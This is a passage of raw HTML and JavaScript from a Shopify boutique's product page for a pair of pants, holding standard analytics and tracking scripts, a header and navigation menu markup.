EN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791581425","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"},"sku":"DBT02-1","title":"XS \/ Plum","untranslatedTitle":"XS \/ Plum"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791614193","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"sku":"DBT02-2","title":"XS \/ Safari","untranslatedTitle":"XS \/ Safari"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791679729","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"sku":"DBT02-4","title":"S \/ Safari","untranslatedTitle":"S \/ Safari"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791712497","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"},"sku":"DBT02-5","title":"M \/ Plum","untranslatedTitle":"M \/ Plum"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791745265","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"sku":"DBT02-6","title":"M \/ Safari","untranslatedTitle":"M \/ Safari"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791778033","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"},"sku":"DBT02-7","title":"L \/ Plum","untranslatedTitle":"L \/ Plum"},{"price":{"amount":168.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Sunny Pant","vendor":"Michael Stars","id":"7831574872305","untranslatedTitle":"Michael Stars Sunny Pant","url":"\/products\/michael-stars-sunny-pant","type":""},"id":"43371791810801","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"sku":"DBT02-8","title":"L \/ Safari","untranslatedTitle":"L \/ Safari"}],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":168.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Michael Stars Sunny Pant\",\"vendor\":\"Michael Stars\",\"id\":\"7831574872305\",\"untranslatedTitle\":\"Michael Stars Sunny Pant\",\"url\":\"\/products\/michael-stars-sunny-pant\",\"type\":\"\"},\"id\":\"43371791581425\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930\"},\"sku\":\"DBT02-1\",\"title\":\"XS \/ Plum\",\"untranslatedTitle\":\"XS \/ Plum\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7831574872305,"gid":"gid:\/\/shopify\/Product\/7831574872305","vendor":"Michael Stars","type":"","handle":"michael-stars-sunny-pant","variants":[{"id":43371791581425,"price":16800,"name":"Michael Stars Sunny Pant - XS \/ Plum","public_title":"XS \/ Plum","sku":"DBT02-1"},{"id":43371791614193,"price":16800,"name":"Michael Stars Sunny Pant - XS \/ Safari","public_title":"XS \/ Safari","sku":"DBT02-2"},{"id":43371791679729,"price":16800,"name":"Michael Stars Sunny Pant - S \/ Safari","public_title":"S \/ Safari","sku":"DBT02-4"},{"id":43371791712497,"price":16800,"name":"Michael Stars Sunny Pant - M \/ Plum","public_title":"M \/ Plum","sku":"DBT02-5"},{"id":43371791745265,"price":16800,"name":"Michael Stars Sunny Pant - M \/ Safari","public_title":"M \/ Safari","sku":"DBT02-6"},{"id":43371791778033,"price":16800,"name":"Michael Stars Sunny Pant - L \/ Plum","public_title":"L \/ Plum","sku":"DBT02-7"},{"id":43371791810801,"price":16800,"name":"Michael Stars Sunny Pant - L \/ Safari","public_title":"L \/ Safari","sku":"DBT02-8"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7831574872305,"requestId":"af702c9b-b2a4-4cad-80b1-d24379ff912f-1768559651"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"b8430264-a51f-4115-b495-783bb9be0f8d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7831574872305,"requestId":"af702c9b-b2a4-4cad-80b1-d24379ff912f-1768559651","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43371791581425,"productId":7831574872305,"productGid":"gid:\/\/shopify\/Product\/7831574872305","name":"Michael Stars Sunny Pant - XS \/ Plum","price":"168.00","sku":"DBT02-1","brand":"Michael Stars","variant":"XS \/ Plum","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43371791581425,"productId":7831574872305,"productGid":"gid:\/\/shopify\/Product\/7831574872305","name":"Michael Stars Sunny Pant - XS \/ Plum","price":"168.00","sku":"DBT02-1","brand":"Michael Stars","variant":"XS \/ Plum","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-product">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
